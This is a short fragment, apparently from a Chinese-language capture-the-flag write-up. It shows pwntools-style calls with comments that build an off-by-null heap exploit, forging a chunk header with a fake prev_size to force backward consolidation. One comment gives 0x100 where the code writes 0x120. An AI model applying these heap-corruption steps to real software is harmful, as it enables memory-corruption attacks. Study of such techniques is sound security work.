 add(0xf0,7,'B')#此chunk需要和前面的chunk大小保持一直add(0xf0,9,'B')#此chunk的大小至少为0xf0,因为off-by-null会将低位修改为0。delete(i)delete(7)delete(8)add(0x18,8,b'a'*0x10 + p64(0x120))#制造假chunk头,0x120为前面序号为7和8的chunk大小和,把 序号为9的chunk的pre_size位修改为0x100delete(9)#堆向前合并掉序号为8的chunk。